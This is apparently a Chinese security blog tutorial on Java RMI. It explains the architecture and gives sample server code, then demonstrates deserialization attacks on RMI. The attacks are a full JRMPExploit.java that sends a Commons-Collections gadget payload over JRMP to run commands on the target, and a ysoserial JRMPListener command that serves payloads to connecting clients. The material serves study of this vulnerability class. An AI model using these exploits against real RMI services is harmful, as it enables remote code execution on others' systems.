
RMI概念
RMI代表Remote Method Invocation,允许一个JVM中的对象access/invoke另一个JVM中的对象。
RMI用于构建分布式应用,提供Java项目之间的远程沟通,在包java.rmi中提供
RMI工作原理
RMI架构
RMI基于C/S架构,需要客户端及服务器端实现远程调用。
- 在服务器程序内部,创建一个远程对象,并为客户端提供该对象的引用(使用注册表)。
- 客户端请求远程服务器对象并尝试调用其方法

- Transport Layer:连接客户端和服务器端。
- Stub:客户端的远程对象的代理(Proxy),对客户端来说充当通路的角色。
- Skeleton:客户端的Stub发送的请求进行交互
- RRL:Remote Reference Layer,管理客户端对服务器远程对象的引用
RMI调用流程
一次RMI调用流程:
- 客户端call远程对象的请求被stub代理并且传送到RRL
- 客户端的RRL收到请求后,调用remoteRef对象的**invoke()**方法,并将请求传送到服务端的RRL
- 服务端的RRL收到来自客户端的请求后将请求传到Skeleton,Skeleton最终会调用客户端请求的对象并实现方法
- 调用结果传回客户端
RMI的注册

- RMI registry是服务器对象的命名空间,每当服务端创建对象,都需要用RMIregistry的
bind或rebind方法并且使用唯一的名字对对象进行注册 - 客户端需要对服务端的对象进行引用时,客户端使用
lookup方法对registry中的对象进行名字的查找
RMI的实现
服务器端注册服务
RMIServerTest.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
package rmi.server;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class RMIServerTest {
// RMI服务器IP地址
public static final String RMI_HOST = "127.0.0.1";
// RMI服务端口
public static final int RMI_PORT = 9527;
// RMI服务名称
public static final String RMI_NAME = "rmi://" + RMI_HOST + ":" + RMI_PORT + "/test";
public static void main(String[] args) {
try {
// 注册RMI端口
LocateRegistry.createRegistry(RMI_PORT);
// 绑定Remote对象
Naming.bind(RMI_NAME, new RMITestImpl());
System.out.println("RMI服务启动成功,服务地址:" + RMI_NAME);
} catch (Exception e) {
e.printStackTrace();
}
}
}通过LocateReigistry.createregistry注册RMI端口,Naming.bind注册对象,RMI_NAME为该对象的唯一命名,
new RMITestImpl()为类实例,客户端需要有该类的接口服务器端的接口及实现代码
RMITestInterface.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
package rmi.server;
import java.rmi.Remote;
import java.rmi.RemoteException;
/**
* RMI测试接口
*/
public interface RMITestInterface extends Remote {
/**
* RMI测试方法
*
* @return 返回测试字符串
*/
String test() throws RemoteException;
}该java定义了RMITest的接口
RMITestImpl.java实现了RMITestInterface接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
package rmi.server;
import rmi.server.RMITestInterface;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class RMITestImpl extends UnicastRemoteObject implements RMITestInterface {
private static final long serialVersionUID = 1L;
protected RMITestImpl() throws RemoteException {
super();
}
/**
* RMI测试方法
*
* @return 返回测试字符串
*/
public String test() throws RemoteException {
return "Hello RMI~";
}
}客户端只需要实现接口
RMITestInterface.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
package rmi.client;
import java.rmi.Remote;
import java.rmi.RemoteException;
/**
* RMI测试接口
*/
public interface RMITestInterface extends Remote {
/**
* RMI测试方法
*
* @return 返回测试字符串
*/
String test() throws RemoteException;
}实现RMI
运行服务器端RMI Server,即RMIServerTest.java

客户端发出RMI请求,对应RMIClientTest.java文件,成功调用方法

RMI攻击
RMI通信使用序列化数据,意味着客户端和服务器端都存在反序列化的风险!!!
Registry攻击
主要思路:
- 发现目标开启RMI Registry服务,准备攻击
- 生成Common-Collections生成的反序列化攻击链payload,通过remote对象存储payload
- 通过
registry.bind(name,remote)请求远程RMI时,远程RMI解析请求并且反序列化,从而触发反序列化
常用函数有lookup,rebind,bind
环境
- java1.7
- 导入Common-Collections-3.1.jar
开启远程RMI
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
package rmi.server;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class RMIServerTest {
// RMI服务器IP地址
public static final String RMI_HOST = "192.168.43.238";
// RMI服务端口
public static final int RMI_PORT = 9527;
// RMI服务名称
public static final String RMI_NAME = "rmi://" + RMI_HOST + ":" + RMI_PORT + "/test";
public static void main(String[] args) {
try {
// 注册RMI端口
LocateRegistry.createRegistry(RMI_PORT);
// 绑定Remote对象
Naming.bind(RMI_NAME, new RMITestImpl());
System.out.println("RMI服务启动成功,服务地址:" + RMI_NAME);
} catch (Exception e) {
e.printStackTrace();
}
}
}

进行RMI攻击
RMIExploit.java
1 | package rmi.attack; |
成功弹窗
socket攻击
我们可以通过和RMI服务端建立Socket连接并使用RMI的JRMP协议发送恶意的序列化包,RMI服务端在处理JRMP消息时会反序列化消息对象,从而实现RCE。
JRMP接口的两种常见实现方式
JRMP协议(Java Remote Message Protocol),RMI专用的Java远程消息交换协议。IIOP协议(Internet Inter-ORB Protocol),基于CORBA实现的对象请求代理协议。
利用方式
启动RMIServerTest.java
以socket的方式通过JRMP协议发送恶意序列化数据
JRMPExploit.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
package rmi.attack;
import sun.rmi.server.MarshalOutputStream;
import sun.rmi.transport.TransportConstants;
import java.io.DataOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.io.OutputStream;
import java.net.Socket;
import rmi.attack.RMIExploit;
import static rmi.server.RMIServerTest.RMI_HOST;
import static rmi.server.RMIServerTest.RMI_PORT;
/**
* 利用RMI的JRMP协议发送恶意的序列化包攻击示例,该示例采用Socket协议发送序列化数据,不会反序列化RMI服务器端的数据,
* 所以不用担心本地被RMI服务端通过构建恶意数据包攻击,示例程序修改自ysoserial的JRMPClient:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/exploit/JRMPClient.java
*/
public class JRMPExploit {
public static void main(String[] args) throws IOException {
if (args.length == 0) {
// 如果不指定连接参数默认连接本地RMI服务
args = new String[]{RMI_HOST, String.valueOf(RMI_PORT), "calc"};
}
// 远程RMI服务IP
final String host = args[0];
// 远程RMI服务端口
final int port = Integer.parseInt(args[1]);
// 需要执行的系统命令
final String command = args[2];
// Socket连接对象
Socket socket = null;
// Socket输出流
OutputStream out = null;
try {
// 创建恶意的Payload对象
Object payloadObject = RMIExploit.genPayload(command);
// 建立和远程RMI服务的Socket连接
socket = new Socket(host, port);
// socket = new Socket("127.0.0.1", port);
socket.setKeepAlive(true);
socket.setTcpNoDelay(true);
// 获取Socket的输出流对象
out = socket.getOutputStream();
// 将Socket的输出流转换成DataOutputStream对象
DataOutputStream dos = new DataOutputStream(out);
// 创建MarshalOutputStream对象
ObjectOutputStream baos = new MarshalOutputStream(dos);
// 向远程RMI服务端Socket写入RMI协议并通过JRMP传输Payload序列化对象
dos.writeInt(TransportConstants.Magic);// 魔数
dos.writeShort(TransportConstants.Version);// 版本
dos.writeByte(TransportConstants.SingleOpProtocol);// 协议类型
dos.write(TransportConstants.Call);// RMI调用指令
baos.writeLong(2); // DGC
baos.writeInt(0);
baos.writeLong(0);
baos.writeShort(0);
baos.writeInt(1); // dirty
baos.writeLong(-669196253586618813L);// 接口Hash值
// 写入恶意的序列化对象
baos.writeObject(payloadObject);
dos.flush();
} catch (Exception e) {
e.printStackTrace();
} finally {
// 关闭Socket输出流
if (out != null) {
out.close();
}
// 关闭Socket连接
if (socket != null) {
socket.close();
}
}
}
}
集成工具
使用ysoserial工具启动JRMP服务器,将恶意序列化数据返回客户端或者服务端,造成反序列化攻击
使用 ysoserial 开启一个 JRMP 监听服务(这里指的是 exploit/JRMPListener):
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 ‘calc’


只要服务端或者客户端获取到 Registry,并且执行了以下方法之一,自身就会被 RCE:
list / unbind / lookup / rebind / bind
RMI 通信过程中使用的是 JRMP 协议,ysoserial 中的 exploit/JRMPListener 会在指定端口开启一个 JRMP Server,然后会向任何连接其的客户端发送反序列化 payload。